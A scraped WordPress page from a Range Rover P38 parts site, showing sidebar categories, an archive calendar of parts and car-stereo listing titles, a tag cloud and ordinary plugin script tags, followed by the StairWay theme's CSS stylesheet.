	<li class="cat-item cat-item-4549"><a href="https://rangeroverp38.org/category/vetaron/" >vetaron</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rangeroverp38.org/category/vicki/" >vicki</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rangeroverp38.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://rangeroverp38.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://rangeroverp38.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rangeroverp38.org/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rangeroverp38.org/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rangeroverp38.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://rangeroverp38.org/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-1740 current-cat"><a href="https://rangeroverp38.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://rangeroverp38.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rangeroverp38.org/category/vsbc182r3692l/" >vsbc182r3692l</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://rangeroverp38.org/category/w961785p/" >w961785p</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rangeroverp38.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://rangeroverp38.org/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://rangeroverp38.org/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://rangeroverp38.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://rangeroverp38.org/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rangeroverp38.org/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://rangeroverp38.org/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://rangeroverp38.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://rangeroverp38.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://rangeroverp38.org/category/whiteline/" >whiteline</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://rangeroverp38.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rangeroverp38.org/category/wildbear/" >wildbear</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://rangeroverp38.org/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rangeroverp38.org/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://rangeroverp38.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://rangeroverp38.org/category/winglet/" >winglet</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://rangeroverp38.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://rangeroverp38.org/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://rangeroverp38.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://rangeroverp38.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rangeroverp38.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://rangeroverp38.org/category/wolfrace/" >wolfrace</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://rangeroverp38.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://rangeroverp38.org/category/wowled/" >wowled</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rangeroverp38.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://rangeroverp38.org/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://rangeroverp38.org/category/x18w/" >x18w</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://rangeroverp38.org/category/xbd100930/" >xbd100930</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://rangeroverp38.org/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://rangeroverp38.org/category/xmas5d/" >xmas5d</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rangeroverp38.org/category/ybx3642/" >ybx3642</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://rangeroverp38.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rangeroverp38.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://rangeroverp38.org/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://rangeroverp38.org/category/ysparts/" >ysparts</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rangeroverp38.org/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://rangeroverp38.org/category/z149skf/" >z149skf</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://rangeroverp38.org/category/zs15/" >zs15</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Archive</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rangeroverp38.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rangeroverp38.org/2026/01/01/" title="Bmw M57 D30 Diesel Engine 306d1 142 Kw (1 90hp) E39 E38 E46- 1769150.10
Range Rover P38 Asmr Greenlanes In MID Wales Cambrian Mountains Golf Links Sn6970 02 And Sn9270 02">1</a></td><td><a href="https://rangeroverp38.org/2026/01/02/" title="Range Rover P38 Holland &amp; Holland TV System
Complete Restoration Of A Rusty Mercedes Benz 300 Slr Uhlenhaut To Bright White Satisfying">2</a></td><td><a href="https://rangeroverp38.org/2026/01/03/" title="3 Lens Car DVR Camera GPS Android Car Rearview Mirror Camera Dash Cam WIFI 4+64G
Range Rover P38 Footwell Panel Trims">3</a></td><td><a href="https://rangeroverp38.org/2026/01/04/" title="Genuine Range Rover P38 Right Hand E-pillar Upper Finisher Ems000020lum
It Snowed A Little Range Rover P38 Asmr Snowy Drive Retro 4&#215;4 In Welsh Scenery Dji">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/05/" title="Range Rover P38 Near Side Rear Wheel Hub And Bearing">5</a></td><td><a href="https://rangeroverp38.org/2026/01/06/" title="6.36 Car Stereo 1DIN Wireless Apple CarPlay Android Auto SatNav + Backup Camera
Range Rover P38 Roof Interior Light Set">6</a></td><td><a href="https://rangeroverp38.org/2026/01/07/" title="Range Rover P38 2.5 Dse Turbo Inter Cooler Pipe Esr2499
We Almost Lost The Car Land Rover Discovery">7</a></td><td><a href="https://rangeroverp38.org/2026/01/08/" title="9.66 HD Mirror Dash Cam Car DVR Video Recorder With Front Interior Rear Camera
5x Range Rover P38 Wheel Rims 18 8J Landrover Discovery">8</a></td><td><a href="https://rangeroverp38.org/2026/01/09/" title="Tedgum 01161047 Joint, Propshaft For Land Rover
Range Rover P38 Genuine Walnut Centre Switch Surround With Cubby Upgrade 94-02">9</a></td><td><a href="https://rangeroverp38.org/2026/01/10/" title="Range Rover P38 4.6L (2000) Petrol Air Suspension Air Conditioning
Land Rover Range Rover P38 95-02 Vsi Reducer 1474288">10</a></td><td><a href="https://rangeroverp38.org/2026/01/11/" title="W961785P heating LAND ROVER RANGE 2.5 D P38 1998 32340
The Rarest Forgotten P38 Range Rover In The Uk">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/12/" title="Android Auto 10.95 2K Single DIN Head Unit CarPlay 6+64G Navigation TouchScreen
6.86 Android 13 For Apple Carplay Car Stereo GPS Navi Radio Wifi With Camera">12</a></td><td><a href="https://rangeroverp38.org/2026/01/13/" title="6.2 Inch Touch Screen Car Portable For Apple CarPlay Android Auto WithRear Camera
10.1In Android9.1 Car Radio Stereo 1 Din Head Unit GPS Nav Bluetooth Wifi WithCam">13</a></td><td><a href="https://rangeroverp38.org/2026/01/14/" title="7in Single Din Car Stereo Radio MP5 Player Bluetooth FM Carplay Android Auto USB
Living With A Range Rover P38 Great British Money Pit">14</a></td><td><a href="https://rangeroverp38.org/2026/01/15/" title="Land Rover Range Rover P38 Sun Roof
Range Rover P38 4.0 4.6 Thor Exhaust Front Pipes">15</a></td><td><a href="https://rangeroverp38.org/2026/01/16/" title="11.3in 5K Dash Cam Car Radio DVR Camera For Apple CarPlay FM Touch Screen BT AUX
10.25&#8221; Android Car Radio Carplay Navigation Upgrade For L322 V8 SUV 2002-2012">16</a></td><td><a href="https://rangeroverp38.org/2026/01/17/" title="RANGE ROVER P38 2.5 CYLINDER HEAD 1994 To 1998 Look At Pictures
Range Rover P38 Set Of 4 Door Cards With Speakers">17</a></td><td><a href="https://rangeroverp38.org/2026/01/18/" title="RANGE ROVER P38 Front Fog Light As A Pair 94 To 02 Nice Pair genuine
Range Rover P38 Near Side And Off Side Front Rubber Door Window Seals Pair Ok">18</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/19/" title="Range Rover P38 Set Of 5 Manual Seats Grey Leather
Highway Icon Or Engineering Disaster The Range Rover P38">19</a></td><td><a href="https://rangeroverp38.org/2026/01/20/" title="2PCS 10.1Car Headrest Monitor 2+32G Android12 Bluetooth WIFI ouch Screen Player
178141 Febi Bilstein Brake Caliper Rear Axle Right For Land Rover">20</a></td><td id="today"><a href="https://rangeroverp38.org/2026/01/21/" title="I Modernized My Free Range Rover For Under 1 000 Carplay Cameras In A 90s P38">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline">Popular Keywords</p><div class="tagcloud"><a href='https://rangeroverp38.org/tag/94-02/' class='tag-link-231' title='299 topics' style='font-size: 11.62962962963pt;'>94-02</a>
<a href='https://rangeroverp38.org/tag/alloy/' class='tag-link-67' title='397 topics' style='font-size: 12.666666666667pt;'>alloy</a>
<a href='https://rangeroverp38.org/tag/android/' class='tag-link-675' title='210 topics' style='font-size: 10.246913580247pt;'>android</a>
<a href='https://rangeroverp38.org/tag/auto/' class='tag-link-7' title='248 topics' style='font-size: 10.938271604938pt;'>auto</a>
<a href='https://rangeroverp38.org/tag/autobiography/' class='tag-link-20' title='157 topics' style='font-size: 9.2098765432099pt;'>autobiography</a>
<a href='https://rangeroverp38.org/tag/black/' class='tag-link-138' title='269 topics' style='font-size: 11.197530864198pt;'>black</a>
<a href='https://rangeroverp38.org/tag/bluetooth/' class='tag-link-574' title='149 topics' style='font-size: 9.037037037037pt;'>bluetooth</a>
<a href='https://rangeroverp38.org/tag/brake/' class='tag-link-166' title='221 topics' style='font-size: 10.506172839506pt;'>brake</a>
<a href='https://rangeroverp38.org/tag/classic/' class='tag-link-234' title='126 topics' style='font-size: 8.3456790123457pt;'>classic</a>
<a href='https://rangeroverp38.org/tag/defender/' class='tag-link-480' title='145 topics' style='font-size: 8.8641975308642pt;'>defender</a>
<a href='https://rangeroverp38.org/tag/diesel/' class='tag-link-26' title='311 topics' style='font-size: 11.716049382716pt;'>diesel</a>
<a href='https://rangeroverp38.org/tag/discovery/' class='tag-link-147' title='397 topics' style='font-size: 12.666666666667pt;'>discovery</a>
<a href='https://rangeroverp38.org/tag/door/' class='tag-link-237' title='152 topics' style='font-size: 9.037037037037pt;'>door</a>
<a href='https://rangeroverp38.org/tag/engine/' class='tag-link-74' title='258 topics' style='font-size: 11.024691358025pt;'>engine</a>
<a href='https://rangeroverp38.org/tag/fits/' class='tag-link-350' title='270 topics' style='font-size: 11.197530864198pt;'>fits</a>
<a href='https://rangeroverp38.org/tag/front/' class='tag-link-60' title='396 topics' style='font-size: 12.666666666667pt;'>front</a>
<a href='https://rangeroverp38.org/tag/genuine/' class='tag-link-136' title='411 topics' style='font-size: 12.753086419753pt;'>genuine</a>
<a href='https://rangeroverp38.org/tag/good/' class='tag-link-43' title='116 topics' style='font-size: 8.0864197530864pt;'>good</a>
<a href='https://rangeroverp38.org/tag/inch/' class='tag-link-183' title='116 topics' style='font-size: 8.0864197530864pt;'>inch</a>
<a href='https://rangeroverp38.org/tag/land/' class='tag-link-3' title='1,215 topics' style='font-size: 16.814814814815pt;'>land</a>
<a href='https://rangeroverp38.org/tag/leather/' class='tag-link-122' title='217 topics' style='font-size: 10.41975308642pt;'>leather</a>
<a href='https://rangeroverp38.org/tag/light/' class='tag-link-405' title='246 topics' style='font-size: 10.851851851852pt;'>light</a>
<a href='https://rangeroverp38.org/tag/p38a/' class='tag-link-324' title='148 topics' style='font-size: 8.9506172839506pt;'>p38a</a>
<a href='https://rangeroverp38.org/tag/pair/' class='tag-link-395' title='113 topics' style='font-size: 8pt;'>pair</a>
<a href='https://rangeroverp38.org/tag/player/' class='tag-link-154' title='221 topics' style='font-size: 10.506172839506pt;'>player</a>
<a href='https://rangeroverp38.org/tag/pump/' class='tag-link-90' title='176 topics' style='font-size: 9.641975308642pt;'>pump</a>
<a href='https://rangeroverp38.org/tag/radio/' class='tag-link-696' title='294 topics' style='font-size: 11.543209876543pt;'>radio</a>
<a href='https://rangeroverp38.org/tag/range/' class='tag-link-5' title='4,402 topics' style='font-size: 21.654320987654pt;'>range</a>
<a href='https://rangeroverp38.org/tag/rare/' class='tag-link-41' title='126 topics' style='font-size: 8.3456790123457pt;'>rare</a>
<a href='https://rangeroverp38.org/tag/rear/' class='tag-link-123' title='421 topics' style='font-size: 12.925925925926pt;'>rear</a>
<a href='https://rangeroverp38.org/tag/rover/' class='tag-link-4' title='4,739 topics' style='font-size: 22pt;'>rover</a>
<a href='https://rangeroverp38.org/tag/screen/' class='tag-link-296' title='166 topics' style='font-size: 9.3827160493827pt;'>screen</a>
<a href='https://rangeroverp38.org/tag/sport/' class='tag-link-170' title='220 topics' style='font-size: 10.41975308642pt;'>sport</a>
<a href='https://rangeroverp38.org/tag/spring/' class='tag-link-34' title='144 topics' style='font-size: 8.8641975308642pt;'>spring</a>
<a href='https://rangeroverp38.org/tag/steering/' class='tag-link-340' title='120 topics' style='font-size: 8.1728395061728pt;'>steering</a>
<a href='https://rangeroverp38.org/tag/stereo/' class='tag-link-697' title='262 topics' style='font-size: 11.111111111111pt;'>stereo</a>
<a href='https://rangeroverp38.org/tag/suspension/' class='tag-link-156' title='272 topics' style='font-size: 11.283950617284pt;'>suspension</a>
<a href='https://rangeroverp38.org/tag/touch/' class='tag-link-570' title='141 topics' style='font-size: 8.7777777777778pt;'>touch</a>
<a href='https://rangeroverp38.org/tag/tyres/' class='tag-link-150' title='205 topics' style='font-size: 10.16049382716pt;'>tyres</a>
<a href='https://rangeroverp38.org/tag/vogue/' class='tag-link-6' title='274 topics' style='font-size: 11.283950617284pt;'>vogue</a>
<a href='https://rangeroverp38.org/tag/walnut/' class='tag-link-277' title='208 topics' style='font-size: 10.246913580247pt;'>walnut</a>
<a href='https://rangeroverp38.org/tag/wheel/' class='tag-link-77' title='191 topics' style='font-size: 9.9012345679012pt;'>wheel</a>
<a href='https://rangeroverp38.org/tag/wheels/' class='tag-link-70' title='413 topics' style='font-size: 12.83950617284pt;'>wheels</a>
<a href='https://rangeroverp38.org/tag/wifi/' class='tag-link-575' title='166 topics' style='font-size: 9.3827160493827pt;'>wifi</a>
<a href='https://rangeroverp38.org/tag/wood/' class='tag-link-300' title='143 topics' style='font-size: 8.8641975308642pt;'>wood</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Recent Search</p><ul><li><a href="https://rangeroverp38.org/range-rover-p38-4x-grey-door-cards-ok/" title="wordpress login">wordpress login</a></li><li><a href="https://rangeroverp38.org/rkb101460-dunlop-pair-rear-air-suspension-bags-p38-rr-with-fixing-pin-lrc3457/" title="P38 RKB101460 DUNLOP">P38 RKB101460 DUNLOP</a></li><li><a href="https://rangeroverp38.org/p38-range-rover-westminster/" title="range rover p38 westminster">range rover p38 westminster</a></li><li><a href="https://rangeroverp38.org/you-guys-hate-our-old-range-rover-does-it-suck-off-road/" title="automobile4qy">automobile4qy</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-original-bumper-decal-btr7939mad/" title="medicineleg">medicineleg</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-glass-assembly-mirror-genuine-btr60-3/" title="pocketoaj">pocketoaj</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-p38-95-02-car-set-drop-in-mat-genuine-stc8890aa/" title="flagc66">flagc66</a></li><li><a href="https://rangeroverp38.org/range-rover-p38-alpine-radio-good-working-genuine-cd-changer-xqe000120/" title="cd range rover p 38">cd range rover p 38</a></li><li><a href="https://rangeroverp38.org/22-velare-vlr01-alloys-fits-range-rover-vogue-sport-discovery-bmw-x5-x6-5x120/" title="rangeroverp38">rangeroverp38</a></li><li><a href="https://rangeroverp38.org/land-rover-switch-reverse-light-manual-transmission-fits-defender-discovery/" title="grandmotherw36">grandmotherw36</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://rangeroverp38.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://rangeroverp38.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rangeroverp38.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
 
</footer>  <!-- end of wrapper-footer -->
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rangeroverp38.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/responzive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rangeroverp38.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6654
content:
/*
Theme Name: StairWay
Theme URI: https://www.tomastoman.cz/stairway
Author: Tomas Toman
Author URI: https://www.tomastoman.cz/
Description: StairWay is an easily customizable WordPress multipurpose theme. It is a fully responsive theme that allows for easy viewing on any device. StairWay theme offers 3 pre-defined color schemes, 220 Google fonts, Theme Options panel for easy adaptation to your needs, custom widget for displaying the latest posts from the selected categories on your homepage, 2 header menu areas, social network profile links, theme documentation and much more. Supports popular plugins WooCommerce and Breadcrumb NavXT. Available in Czech, Danish, Dutch, English, French, German, Greek, Italian, Polish, Russian, Slovak and Spanish.
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, black, white, gray, green, red, purple, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-colors, custom-menu, featured-images, full-width-template, sticky-post, theme-options, translation-ready, editor-style, rtl-language-support
Text Domain: stairway
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: none;
  margin: 0;
	padding: 0;
	vertical-align: baseline;
}
h1, h2, h3, h4, h5, h6 {
  -ms-word-wrap: break-word;
  word-wrap:     break-word;
  font-family: Tauri, Arial, Helvetica, sans-serif; 
  line-height: 120%;
  margin: 30px 0 7px;                   
}
h1 {
  color: black;
  font-size: 28px;  
}
h2 {
  color: #222222;
  font-size: 24px;  
}
h3 {
  color: #333333;
  font-size: 20px;  
}
h4 {
  color: #444444;
  font-size: 16px;  
}
h5 {
  color: #555555;
  font-size: 14px;  
}
h6 {
  color: #666666;
  font-size: 13px;  
}
p, ul, ol, li, dl, address {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  text-align: left;
}
ul {
  margin-left: 16px;   
}
ol {
	list-style-type: decimal;
  margin-left: 20px;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
dl {
  margin-bottom: 20px;   
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 5px;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote cite {
  display: block;
  font-style: normal;
	text-transform: uppercase;
}
a {
  color: #96c249;
  text-decoration: underline;           
}
a:hover {
  text-decoration: none;           
}
a img {
  border: none;      
}
img {
  height: auto; 
  max-width: 100%;   
}
table {
  font-size: 13px;
  width: 100%;      
}
table, td, th {
  border: 1px solid #e3e3e3;
  border-collapse: collapse;
  text-align: left;
}
td, th {
  padding: 5px 8px;       
}
th {
  background: #555555;
  color: white;
  font-weight: bold;   
}
blockquote, q { 
  border-left: 1px solid #e3e3e3;
  color: #333333;
  font-style: italic;
  margin: 0 0 20px;
  padding-left: 20px;
}
address {
  font-style: italic;        
}
pre {
  margin-bottom: 20px;
  overflow: auto;  
}
sup {
  vertical-align: super;    
}
sub {
  vertical-align: sub;    
}
iframe,
embed {
  clear: both;
  width: 100%;   
}
hr {
  background: #e3e3e3;
  border: none;
  height: 1px; 
  margin: 15px 0;  
}


/* WordPress Core
-------------------------------------------------------------- */

.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  clear: both;
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}
.wp-caption,
.gallery-caption {
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
#wrapper .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px;
}
.wp-audio-shortcode {
  margin-bottom: 20px;                   
}


/* basic structure
-------------------------------------------------------------- */

body {
  color: black;
  font-family: Arial, Helvetica, sans-serif;  
  line-height: 150%; 
}
#wrapper-header,
#wrapper-content,
#wrapper-footer {
  float: left;
  height: auto;
  position: relative;
  width: 100%;        
} 
.footer-signature-content,
.container,
#footer {  
  margin: 0 auto;
  max-width: 1000px;
  position: relative;
  width: 100%; 
}   
#wrapper-header {
  z-index: 1000;                
}
#main-content {
  float: left;
  margin: 40px 0 20px;
  width: 700px;         
}
.page-template-template-landing-page-php .container #main-content,
.page-template-template-full-width-php .container #main-content {
  width: 100% !important;                                                      
}
#sidebar {
  float: right;
  margin: 40px 0 0 40px;
  width: 260px;         
}
#wrapper-footer {
  background: #363839;
  margin-top: 10px;                
}
.scroll-top {
  background: #666666 left top no-repeat url(images/scroll-top.png);
  border: 1px solid black;
  cursor: pointer;
  display: block;
  height: 29px;
  opacity: 0.2;
  filter: alpha(opacity=20);
  position: fixed;
  bottom: 10px;
  right: 10px;
  width: 29px;
  z-index: 200;            
}
#wrapper .scroll-top:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s;
  transition: opacity 1s;                             
}


/* header
-------------------------------------------------------------- */

.header-content-wrapper {
  background: white;
  border-bottom: 1px solid #ebebeb;
  float: left;
  height: auto;
  position: relative;
  width: 100%;
  z-index: 1000;                        
}
.header-content,
.header-description,
.top-navigation,
.content-headline {
  height: auto;
  margin: 0 auto;
  max-width: 1000px;
  position: relative;
  width: 100%;                
}
.top-navigation-wrapper {
  background: white;
  border-bottom: 1px solid #ebebeb;
  float: left;
  height: auto;
  position: relative;
  width: 100%;
  z-index: 1500;                        
}
.title-box {
  float: left;
  width: 50%;           
}
.page-template-template-landing-page-php .title-box {
  width: 100% !important;                                                    
}
.menu-box {
  float: right;
  width: 50%;           
}
.site-title { 
  float: left;
  font-family: Tauri, Arial, Helvetica, sans-serif;
  font-size: 40px;  
  line-height: 100%;
  margin: 30px 0; 
  position: relative;
  z-index: 50;
  width: auto;        
}
.site-title a {
  color: #a0ce4e;
  text-decoration: none;           
}
.site-title a:hover {
  color: #111111; 
  -webkit-transition: color 1s;
  transition: color 1s;                   
}
.header-logo {
  float: left;
  height: auto;
  margin: 30px 0;
  position: relative;
  width: auto;             
}
.header-image {
  background-color: #dddddd;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  border-bottom: 1px solid #ebebeb;
  float: left;
  height: 450px;
  width: 100%;              
}
.header-image .header-image-text-wrapper {
  display: table;
  height: 100%;
  margin: 0 auto;
  width: 1000px;                                        
}
.header-image .header-image-text {
  display: table-cell;
  height: 100%;
  margin: 0;
  vertical-align: middle;                                
}
.header-image .header-image-text .header-image-headline {
  color: white;
  font-family: Tauri, Arial, Helvetica, sans-serif;
  font-size: 35px;
  line-height: 100%;
  margin: 0 0 16px;
  position: relative; 
  text-align: center;
  width: 100%;                               
}
.header-image .header-image-text .header-image-link-wrapper {
  text-align: center;                                                            
}
.header-image .header-image-text .header-image-link {
  color: white !important;
  display: inline-block;
  font-size: 15px;
  line-height: 100%;
  padding: 12px 20px;
  text-decoration: none;
}
.header-description-wrapper,
.content-headline-wrapper {
  background: #ecf9d6;
  border-bottom: 1px solid #ebebeb;
  float: left;
  height: auto;
  position: relative;
  width: 100%;
  z-index: 100;                        
}
#wrapper .header-description-wrapper {
  z-index: 90;                            
}
.header-description h1 {
  color: #333333;
  font-size: 29px;
  font-weight: normal;
  margin: 0;
  padding: 35px 0;
  text-align: center;                       
}
.header-icons {
  height: 20px;
  position: absolute;
  right: 0;
  top: 9px;
  width: auto;              
}
#wrapper .top-navigation .header-icons a,
#wrapper .top-navigation .header-icons a img {
  display: block; 
  height: 20px;
  padding: 0;               
}
.social-icon {
  background-color: #a0ce4e;
  float: left;
  margin-left: 5px;
  width: 20px;             
}
#wrapper .top-navigation .header-icons a img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity 1s;
  transition: opacity 1s;             
}

/* header menu */
/* 
This copyright notice must be untouched at all times.
The original version of this stylesheet and the associated (x)html
is available at https://www.cssplay.co.uk/menus/final_drop3.html
Copyright (c) 2005-2007 Stu Nicholls. All rights reserved.
This stylesheet and the associated (x)html may be modified in any 
way to fit your requirements. */
.menu-box ul {
  float: right;
  list-style-type: none;
  margin: 0;
  text-align: right;
}
.menu-box ul ul {
  background: #ebebeb;
  border-top: 2px solid #95bf48;
  width: 212px;
  z-index: 110;
}
.menu-box ul li {
  float: left;
  height: 98px;
  line-height: 98px;
  margin-left: 37px;
  position: relative;
}
.menu-box ul ul li {
  border-bottom: 1px solid #d9d9d9;
  display: block;
  height: auto;
  line-height: 39px;
  margin: 0;
  min-height: 39px;
  position: relative;
  width: 212px;
}
#wrapper #wrapper-header .menu-box ul ul .last-menu-item {
  border-bottom: none;                          
}
.menu-box a,
.menu-box a:visited {
  color: #333333;
  display: block;
  float: left;
  font-size: 15px;
  font-weight: normal;
  height: 100px;
  line-height: 100px;
  text-align: right;
  text-decoration: none;
}
#wrapper-header .menu-box ul ul a,
#wrapper-header .menu-box ul ul a:visited {
  color: #333333;
  display: block;
  font-size: 13px;
  font-weight: normal;
  height: auto;
  line-height: 39px;
  margin: 0;
  min-height: 39px;
  padding-right: 12px;
  text-align: right;
  width: 200px;
}
